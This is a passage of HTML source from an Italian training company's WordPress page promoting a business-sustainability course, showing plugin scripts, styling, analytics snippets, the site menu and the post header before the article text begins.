var LS_Meta = {"v":"7.9.5","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.5" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.5" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.5" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="optimize-urgency-frontend-js-extra">
/* <![CDATA[ */
var op_urgency_tr = {"wp_verified":"Verified by WooCommerce","optimizecheckouts_verified":"Verified by OptimizeCheckouts","optimizepress_verified":"Verified Subscriber"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/op-urgency-3/assets/js/frontend.min.js?ver=1.0.8" id="optimize-urgency-frontend-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/op-urgency-3/assets/js/countUp.min.js?ver=1.0.8" id="op3-urgency-count-up-js"></script>
<script type="text/javascript" id="social_share_button_front_js-js-extra">
/* <![CDATA[ */
var social_share_button_ajax = {"social_share_button_ajaxurl":"https:\/\/www.easyacademy.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/social-share-button/assets/front/js/scripts.js?ver=6.5.5" id="social_share_button_front_js-js"></script>
<script type="text/javascript" id="op3-opc-global-object-handler-js-extra">
/* <![CDATA[ */
var optimizecart = {"ajax_url":"https:\/\/www.easyacademy.it\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/www.easyacademy.it\/wp-content\/plugins\/op-cart\/public\/assets\/","rest_url":"https:\/\/www.easyacademy.it\/wp-json\/opc\/v1","rest_nonce":"8416351bd9","locale":"it_IT","detected_country":"US","current_user_email":"","translations":{"TAX ID":"TAX ID","Phone":"Phone","Credit\/Debit Card":"Credit\/Debit Card","Add New Card":"Add New Card","Use Credit Card":"Use Credit Card","Pay Using PayPal":"Pay Using PayPal","Validating Payment Method...":"Validating Payment Method...","Creating Order...":"Creating Order...","Confirming Card Payment...":"Confirming Card Payment...","Finishing Payment...":"Finishing Payment...","Payment Successful.":"Payment Successful.","Payment Successful, Redirecting...":"Payment Successful, Redirecting...","In":"In","Day":"Day","Days":"Days","Week":"Week","Weeks":"Weeks","Month":"Month","Months":"Months","Quarter":"Quarter","Year":"Year","Immediately":"Immediately"},"stripe_locale":"","currency":"GBP","currency_decimal_places":"2","seller_country":"","stripe_apple_google_pay_enabled":"no"};
/* ]]> */
</script>
<script type="text/javascript" id="op3-dashboard-tracking-js-extra">
/* <![CDATA[ */
var OPDashboardStats = {"pid":"12335","pageview_record_id":null,"rest_url":"https:\/\/www.easyacademy.it\/wp-json\/opd\/v1\/opd-tracking"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/op-dashboard/public/assets/js/tracking.js?ver=1.1.3" id="op3-dashboard-tracking-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.9.5 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.easyacademy.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.easyacademy.it/wp-json/wp/v2/posts/12335" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.easyacademy.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://www.easyacademy.it/?p=12335' />
<link rel="alternate" type="application/json+oembed" href="https://www.easyacademy.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.easyacademy.it%2Fprincipi-e-strategie-per-una-gestione-aziendale-sostenibile%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.easyacademy.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.easyacademy.it%2Fprincipi-e-strategie-per-una-gestione-aziendale-sostenibile%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<script data-cfasync="false" data-no-optimize="1" type="text/javascript">
window.ec = window.ec || Object()
window.ec.config = window.ec.config || Object();
window.ec.config.enable_canonical_urls = true;

</script>
        <!--noptimize-->
        <script data-cfasync="false" type="text/javascript">
            window.ec = window.ec || Object();
            window.ec.config = window.ec.config || Object();
            window.ec.config.store_main_page_url = 'https://www.easyacademy.it/easy-commerce/';
        </script>
        <!--/noptimize-->
        <script charset="utf-8" type="text/javascript">var switchTo5x=true;</script>
<script charset="utf-8" type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script>
<script charset="utf-8" type="text/javascript">stLight.options({"publisher":"wp.7a6bd6fd-09ff-405f-9448-de2448bbf8e9","doNotCopy":false,"hashAddressBar":false,"doNotHash":false});var st_type="wordpress4.0";</script>
<meta property="og:title" content="Ottieni indicazioni su come pianificare e implementare la tua strategia di sostenibilita&#8217; aziendale &#8211; Sostenibilita&#8217; 101 di Easy Business Academy!" /><meta property="og:url" content="https://www.easyacademy.it/principi-e-strategie-per-una-gestione-aziendale-sostenibile/" /><meta property="og:image" content="https://www.easyacademy.it/wp-content/uploads/2023/01/easy_business_101-sostenibilita101.png" />
	<style></style>

	<link rel="icon" href="https://www.easyacademy.it/wp-content/uploads/2019/09/cropped-EA-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.easyacademy.it/wp-content/uploads/2019/09/cropped-EA-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.easyacademy.it/wp-content/uploads/2019/09/cropped-EA-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.easyacademy.it/wp-content/uploads/2019/09/cropped-EA-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.iubenda-tp-btn[data-tp-float][data-tp-float=bottom-right] {
	  left: 0!important;
    width: 34px!important
}


.grid .listing-item {
	width: 100%;
	float: left;
	padding: 10px;
}

.grid .listing-item .image {
   width: 100%;
   overflow: hidden;
   display: block;
   margin-bottom: 10px;
}

.grid .listing-item .image img {
	width: 100%
}

.grid .listing-item .title {
   width: 100%;
   min-height: 69px;
   max-height: 69px;
   overflow: hidden;
   display: block;
   margin-bottom: 10px
}

@media (min-width:1000px) {
	  .grid .listing-item {
	      width: 33.3333333333333%;
	      float: left;
	      padding: 10px;
    }
    .grid .listing-item .image {
        width: 100%;
        min-height: 232px;
        overflow: hidden;
        display: block;
	      margin-bottom: 10px;
    }

    .grid .listing-item .title {
	      width: 100%;
	      min-height: 69px;
	      max-height: 69px;
	      overflow: hidden;
	      display: block;
	      margin-bottom: 10px
    }
}

#iubenda-cs-banner.iubenda-cs-default .iubenda-cs-content {
	max-width:100vw!important;
	overflow-x:hidden!important;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.sub-menu{border-bottom-color:#005BDC;}.op-navbar{background:#ffffff;}.op-navbar{border-bottom-color:#f0f0f0;}.header-style-centered #navbar, .header-style-with-tagline #navbar{border-top-color:#f0f0f0;}.op-footer{background:#333333;}.op-footer h1, .op-footer h2, .op-footer h3, .op-footer h4, .op-footer h5, .op-footer h6, .op-footer .calendar_wrap{color:#ffffff;}.op-footer, .footer-copyright, .op-footer p, .op-footer ul, .op-footer{color:#ffffff;}.op-footer a{color:#6d6d6d;}.op-footer a:hover{color:#ffffff;}.op-footer a:active{color:#ffffff;}.op-entry a{color:#222;}.op-entry a:hover{color:#222;}.op-entry a:active{color:#222;}.btn a, .btn, .btn-primary,
                                        .op-navbar .nav-close-wrap,
                                        .pagination > .btn,
                                        #infinite-handle span button,
                                        .woocommerce-product-search [type=submit],
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#005BDC;}.op-read-more{border-color:#005BDC;}.btn a:hover,
                                        .btn:hover,
                                        .btn-primary:hover,
                                        .btn a:active,
                                        .btn:active,
                                        .btn-primary:active,
                                        .pagination > .btn:hover,
                                        .pagination > .btn:active,
                                        #infinite-handle span button:hover,
                                        #infinite-handle span button:active,
                                        .woocommerce-product-search [type=submit]:hover,
                                        .woocommerce-product-search [type=submit]:active,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-range:hover,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-range:active,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:hover,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:active,
                                        .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
                                        .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:hover,
                                        .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:active{background-color:#0054cc;}.op-read-more:hover,
                                        .op-read-more:active{border-color:#0054cc;}.btn a, .btn, .btn-primary,
                            .pagination > .btn,
                            .pagination > .btn:hover,
                            .pagination > .btn:active,
                            #infinite-handle span button,
                            #infinite-handle span button:hover,
                            #infinite-handle span button:hover:active,
                            .op-navbar .nav-close-wrap,
                            .woocommerce-product-search [type=submit]{color:#ffffff;}.op-navbar .navbar-nav > .menu-item > a, .op-navbar .navbar-nav li .navbar-tagline,
                                .op-navbar .navbar-nav .menu-item .menu-item-search-link,
                                .op-navbar .navbar-nav .menu-item .op-search-form-close-button,
                                .op-navbar.navbar-default .navbar-toggle,
                                .op-search-form-top-menu {color:#6b6b6b;} .op-navbar .navbar-nav > .menu-item:hover > a,
                                .op-navbar .navbar-nav li .navbar-tagline:hover,
                                .op-navbar .navbar-nav .menu-item .menu-item-search-link:hover,
                                .op-navbar .navbar-nav .menu-item .op-search-form-close-button:hover,
                                .op-navbar.navbar-default .navbar-toggle:hover,
                                .op-navbar .navbar-nav li .sub-menu a:hover {color:#6b6b6b;} .op-navbar .navbar-nav > .menu-item.active a,
                                .op-navbar .navbar-nav > .menu-item.active:hover a {color:#6b6b6b;} .op-small-category-link a,
                            .op-small-category-link a:hover,
                            .op-small-category-link a:focus,
                            .op-small-category-link a:active,
                            .op-small-category-link span,
                            .op-content-grid-row .op-small-category-link a,
                            .op-homepage-hero-category,
                            .op-homepage-hero-category:hover,
                            .op-homepage-hero-category:focus,
                            .op-homepage-hero-category:active{color:#ffffff;}.op-small-category-link a,
                                        .op-small-category-link a:hover,
                                        .op-small-category-link a:focus,
                                        .op-small-category-link a:active,
                                        .op-small-category-link span,
                                        .op-homepage-hero-category,
                                        .op-homepage-hero-category:hover,
                                        .op-homepage-hero-category:focus,
                                        .op-homepage-hero-category:active{background-color:#005BDC;}body, p, .sm-wrap{font-family:Karla;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,.wf-loading  p,.wf-loading  .sm-wrap{}.ie.wf-loading body,.ie.wf-loading  p,.ie.wf-loading  .sm-wrap{}body, p{font-size:17px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,.wf-loading  p{}.ie.wf-loading body,.ie.wf-loading  p{}h1, h2, h3, h4, h5, h6, .op-entry .op-author-name{font-family:Poppins;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,.wf-loading  h2,.wf-loading  h3,.wf-loading  h4,.wf-loading  h5,.wf-loading  h6,.wf-loading  .op-entry .op-author-name{}.ie.wf-loading h1,.ie.wf-loading  h2,.ie.wf-loading  h3,.ie.wf-loading  h4,.ie.wf-loading  h5,.ie.wf-loading  h6,.ie.wf-loading  .op-entry .op-author-name{}h1{line-height:40px;font-size:35px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{}.ie.wf-loading h1{}h2{line-height:34px;font-size:26px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2{}.ie.wf-loading h2{}h3{line-height:33px;font-size:22px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3{}.ie.wf-loading h3{}h4{line-height:30px;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{}.ie.wf-loading h4{}h5{line-height:27px;font-size:17px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5{}.ie.wf-loading h5{}h6{line-height:24px;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6{}.ie.wf-loading h6{}.op-homepage-hero-button,
                            .op-homepage-hero-button:hover,
                            .op-homepage-hero-button:active,
                            .op-homepage-hero-button:focus{color:#ffffff;}.op-homepage-hero-button-style-2{border-color:#ffffff;}.op-homepage-hero-button{background-color:#005BDC;}.op-homepage-hero-button:hover,
                                        .op-homepage-hero-button:active,
                                        .op-homepage-hero-button:focus{background-color:#0054cc;}.op-homepage-hero, .op-homepage-hero-content, .op-homepage-hero-title, .op-homepage-hero-subtitle, .op-homepage-hero-excerpt{color:#ffffff;}.op-homepage-hero-title::after{background-color:#ffffff;}.op-homepage-hero-title{font-family:Poppins;font-weight:600;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .op-homepage-hero-title{}.ie.wf-loading .op-homepage-hero-title{}.op-homepage-hero-subtitle,.op-homepage-hero-excerpt{font-family:Karla;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .op-homepage-hero-subtitle,.wf-loading .op-homepage-hero-excerpt{}.ie.wf-loading .op-homepage-hero-subtitle,.ie.wf-loading .op-homepage-hero-excerpt{}.op-homepage-hero-button{font-family:Karla;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .op-homepage-hero-button{}.ie.wf-loading .op-homepage-hero-button{}.op-hero-header,
                .op-hero-area .feature-title,
                .op-hero-area .op-headline,
                .op-hero-area p,
                .op-hero-layout-meta-wrap,
                .op-blog-meta-wrapper,
                .op-hero-layout-meta-wrap a{color:#ffffff;}.page .op-hero-header, .page .op-hero-area .feature-title, .page .op-hero-area .op-headline, .page .op-hero-layout-meta-wrap, .page .op-blog-meta-wrapper, .page .op-hero-layout-meta-wrap a{color:#ffffff;}</style><style type="text/css">.op-blog-post-header {background-color: #23282d;
                background-image: -moz-linear-gradient(top, #23282d 0%, #23282d 100%);
                background-image: -webkit-linear-gradient(top, #23282d 0%, #23282d 100%);
                background-image: linear-gradient(to bottom, #23282d 0%, #23282d 100%);
                filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#23282d', endColorstr='#23282d', GradientType=0); color: #ffffff; }.op-hero-area .feature-title {color: #ffffff; }.op-hero-area .op-headline {color: #ffffff; }.page .op-hero-area .op-headline {color: #ffffff; }.op-hero-area .op-blog-meta-wrapper {color: #ffffff; }.op-hero-area .op-hero-layout-meta-wrap a {color: #ffffff; }.op-blog-post-header .op-small-category-link a {color: ; background-color: ; }</style></head>

<body class="post-template-default single single-post postid-12335 single-format-standard op-navbar-fixed" itemscope="itemscope" itemtype="http://schema.org/WebPage">
        <!--Java Facebook -->
    <div id="fb-root"></div>
    <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.3";
    fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
    <!--FINE Java Facebook -->

    <script type="text/javascript"> _linkedin_data_partner_id = "350721"; </script><script type="text/javascript"> (function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=350721&fmt=gif" /> </noscript>

    <div id="page" class="page-container hfeed site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <header id="masthead" class="site-header"  itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
            <nav class="op-navbar navbar navbar-default op-navbar-fixed" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
                                <div class="container op-container">
                    <div class="navbar-header">
                        <a class="navbar-brand" href="https://www.easyacademy.it/">
                            <img src="https://www.easyacademy.it/wp-content/uploads/2021/04/easyacademy-rett.png" srcset="https://www.easyacademy.it/wp-content/uploads/2021/04/easyacademy-rett.png 1x, https://www.easyacademy.it/wp-content/uploads/2021/03/easyacademy-rett.png 2x" title="Easy Academy" alt="Easy Academy" width="400" height="161">                        </a>
                        <button type="button" class="navbar-toggle collapsed glyphicon glyphicon-menu-hamburger" aria-controls="navbar">
                            <span class="sr-only">Toggle navigation</span>
                        </button>
                    </div> <!--/.navbar-header -->
                    <div id="navbar" class="pull-right navbar-menu">
                        <div class="nav-close-wrap text-right ">
                            <span class="glyphicon glyphicon-remove closenav"></span>
                        </div>
                        <div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-11999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11999"><a href="https://www.easyacademy.it/">Home</a></li>
<li id="menu-item-11995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11995"><a href="https://www.easyacademy.it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-11183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11183"><a href="#">Formazione</a>
<ul class="sub-menu">
	<li id="menu-item-11109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11109"><a href="https://www.easyacademy.it/formazione/">Ricerca Corsi</a></li>
	<li id="menu-item-12414" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12414"><a href="https://www.easyacademy.it/impara-a-meditare-con-il-metodo-omm-partecipa/">Impara a meditare  con il metodo OMM</a></li>
	<li id="menu-item-12307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12307"><a href="#">Easy Business</a>
	<ul class="sub-menu">
		<li id="menu-item-12387" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12387"><a href="https://www.easyacademy.it/omm-business/">OMM Business</a></li>
		<li id="menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12363"><a href="https://www.easyacademy.it/fondi-imprese-fonarcom/">Fondi imprese | FonARCom</a></li>
		<li id="menu-item-12312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12312"><a href="https://www.easyacademy.it/corso-di-inglese-online/">Impara l&#8217;Inglese da zero</a></li>
		<li id="menu-item-12364" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12364"><a href="https://www.easyacademy.it/conversazioni-in-inglese-online/">Parlare l&#8217;Inglese da zero &#8211; Conversazioni</a></li>
	</ul>
</li>
	<li id="menu-item-10786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10786"><a href="https://classroom.google.com/h">Accesso piattaforma FaD</a></li>
	<li id="menu-item-10354" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10354"><a href="https://www.easyacademy.it/cateasy-workshop-webinar-eventi/">Workshop / Webinar formativi</a></li>
</ul>
</li>
<li id="menu-item-12073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12073"><a href="#">Servizi</a>
<ul class="sub-menu">
	<li id="menu-item-11182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11182"><a href="http://businesscenter.easyacademy.it">Business Center</a></li>
	<li id="menu-item-10183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10183"><a href="https://www.easyacademy.it/servizi-ristorativi-caffe-dei-congressi/">Servizi Ristorativi – Caffè dei Congressi</a></li>
</ul>
</li>
<li id="menu-item-11184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11184"><a href="#">Contatti</a>
<ul class="sub-menu">
	<li id="menu-item-8328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8328"><a href="https://www.easyacademy.it/dove-siamo/">Dove siamo</a></li>
	<li id="menu-item-12434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12434"><a href="https://businesscenter.easyacademy.it/gallery/">Gallery</a></li>
	<li id="menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8382"><a href="https://www.easyacademy.it/chiedi-info/">Chiedi Info</a></li>
</ul>
</li>
<li id="menu-item-11181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11181"><a href="#">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-8329" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8329"><a href="https://www.easyacademy.it/news/">News</a></li>
	<li id="menu-item-11180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11180"><a href="https://www.websuggestion.it">WebSuggestion</a></li>
</ul>
</li>

            <li class="menu-item menu-item-search-form">
                <span class="menu-item-search-form-container menu-item-search-form-item menu-item-search-toggle menu-item-hidden">
                    <form method="get" class="searchform" action="https://www.easyacademy.it/">
                        <div class="inline-flex">
                            <input size="15" class="op-search-form-top-menu" type="text" value="" name="s" id="s" placeholder="Enter your search keyword(s) here and press enter" />
                        </div>
                    </form>
                    <a class="op-search-form-close-button" id="op_remove_search_link" href="#">
                        <span class="glyphicon glyphicon-remove" aria-hidden="true"></span>
                        <span class="visuallyhidden">Close Search Form</span>
                    </a>
                </span>

                <span class="menu-item-search-form-item menu-item-search-link menu-item-search-toggle">
                    <a class="menu-item-search-link" id="op_search_link" href="#">
                        <span class="glyphicon glyphicon-search"></span>
                        <span class="visuallyhidden">Open Search Form</span>
                    </a>
                </span>
            </li>

            </ul></div>                    </div><!--/.nav-collapse -->
                </div> <!--/.container-fluid -->
            </nav>
        </header>
        <main id="main" class="site-content" role="main">

        <!-- O non ci sono banner, sono disabilitati o nessuno qualificato per questa posizione! -->                <div class="sm-wrap fixed-dynamic right">
        <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.easyacademy.it%2Fprincipi-e-strategie-per-una-gestione-aziendale-sostenibile%2F&t=Ottieni+indicazioni+su+come+pianificare+e+implementare+la+tua+strategia+di+sostenibilita%26%238217%3B+aziendale+%26%238211%3B+Sostenibilita%26%238217%3B+101+di+Easy+Business+Academy%21" class="sm-item sm-item-share sm-fb" target="_blank" rel="noopener">&nbsp;<span class="sm-label">Share <span class="visuallyhidden">on Facebook</span></span></a><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.easyacademy.it%2Fprincipi-e-strategie-per-una-gestione-aziendale-sostenibile%2F&text=Ottieni+indicazioni+su+come+pianificare+e+implementare+la+tua+strategia+di+sostenibilita%26%238217%3B+aziendale+%26%238211%3B+Sostenibilita%26%238217%3B+101+di+Easy+Business+Academy%21" class="sm-item sm-item-share sm-tweet" target="_blank" rel="noopener">&nbsp;<span class="sm-label">Tweet <span class="visuallyhidden">(Share on Twitter)</span></span></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.easyacademy.it%2Fprincipi-e-strategie-per-una-gestione-aziendale-sostenibile%2F&title=Ottieni+indicazioni+su+come+pianificare+e+implementare+la+tua+strategia+di+sostenibilita%26%238217%3B+aziendale+%26%238211%3B+Sostenibilita%26%238217%3B+101+di+Easy+Business+Academy%21" class="sm-item sm-item-share sm-ln" target="_blank" rel="noopener">&nbsp;<span class="sm-label">Share <span class="visuallyhidden">on Linkedin</span></span></a><a href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fwww.easyacademy.it%2Fprincipi-e-strategie-per-una-gestione-aziendale-sostenibile%2F&media=https%3A%2F%2Fwww.easyacademy.it%2Fwp-content%2Fuploads%2F2023%2F01%2Feasy_business_101-sostenibilita101.png&description=Ottieni+indicazioni+su+come+pianificare+e+implementare+la+tua+strategia+di+sostenibilita%26%238217%3B+aziendale+%26%238211%3B+Sostenibilita%26%238217%3B+101+di+Easy+Business+Academy%21" class="sm-item sm-item-share sm-pint" target="_blank" rel="noopener">&nbsp;<span class="sm-label">Pin it <span class="visuallyhidden">(Share on Pinterest)</span></span></a>    </div>

            <article id="post-12335" class="post-12335 post type-post status-publish format-standard has-post-thumbnail hentry category-cateasy-academy category-formazione-easy-academy category-news category-cateasy-workshop-webinar-eventi tag-easyacademy" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">
                <div class="op-hero-area op-blog-post" role="banner">
                    <header class="op-hero-area op-blog-post-header">
    <div class="op-blog-hero-background">
                <div class="op-blog-header-content op-blog-header-content-img">
            <div class="container op-container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="op-category-wrap">        <div class="op-small-category-link"><a href="https://www.easyacademy.it/cateasy-academy/" rel="category tag">Easy Academy</a></div> <div class="op-small-category-link"><a href="https://www.easyacademy.it/formazione-easy-academy/" rel="category tag">Formazione Easy Academy</a></div> <div class="op-small-category-link"><a href="https://www.easyacademy.it/news/" rel="category tag">News</a></div> <div class="op-small-category-link"><a href="https://www.easyacademy.it/cateasy-workshop-webinar-eventi/" rel="category tag">Workshop / Webinar / Eventi</a></div>
    </div><h1 class="op-headline" itemprop="headline"><a href="https://www.easyacademy.it/principi-e-strategie-per-una-gestione-aziendale-sostenibile/">Ottieni indicazioni su come pianificare e implementare la tua strategia di sostenibilita&#8217; aziendale &#8211; Sostenibilita&#8217; 101 di Easy Business Academy!</a></h1><div class="op-blog-meta-wrapper"><span class="op-post-date"><span class="glyphicon glyphicon-time op-list-space-right-small" aria-hidden="true"></span><time class="entry-date published updated op-list-space-right-large" datetime="2023-01-26T16:32:42+01:00" itemprop="datePublished">26 gennaio 2023</time></span><a href="https://www.easyacademy.it/principi-e-strategie-per-una-gestione-aziendale-sostenibile/#respond" class="op-comment-number"><span class="glyphicon glyphicon-comment op-list-space-right-small" aria-hidden="true"></span>0<span class="visuallyhidden">Comments</span></a>            <a class="op-list-author" href="https://www.easyacademy.it/author/mariagiovanna-emanuele/">
                <span class="op-author-avatar"></span>
                <span class="op-author-by">by</span>
                <span class="op-upercase">Redazione</span>
            </a> </div>                    </div>
                </div>
            </div>
        </div>

        <img class="attachment-post-thumbnail size-post-thumbnail wp-post-image" src="https://www.easyacademy.it/wp-content/uploads/2023/01/easy_business_101-sostenibilita101.png" alt="Ottieni indicazioni su come pianificare e implementare la tua strategia di sostenibilita&#8217; aziendale &#8211; Sostenibilita&#8217; 101 di Easy Business Academy!" width="1200" height="1200" /><div class="op-blog-hero-background-image"></div><div class="post-thumbnail-placeholder"></div><style> .op-blog-post-header { background-color: #23282d;
                background-image: -moz-linear-gradient(top, #23282d 0%, #23282d 100%);
                background-image: -webkit-linear-gradient(top, #23282d 0%, #23282d 100%);
                background-image: linear-gradient(to bottom, #23282d 0%, #23282d 100%);
                filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#23282d', endColorstr='#23282d', GradientType=0); } .op-blog-header-content-img { background-color:rgba(50, 50, 50, 0.75) }.op-blog-hero-background-image { background-image: url('https://www.easyacademy.it/wp-content/uploads/2023/01/easy_business_101-sostenibilita101.png'); background-size: cover;background-position: center center; } </style>    </div>
</header>
                </div>

                
                <div id="primary" class="content-area">
                    
                                            <div class="op-entry container op-container right-sb">
                            <div class="row">
                                <div class="col-md-8 main-context">
                                    
<div class="entry-content" itemprop="text">
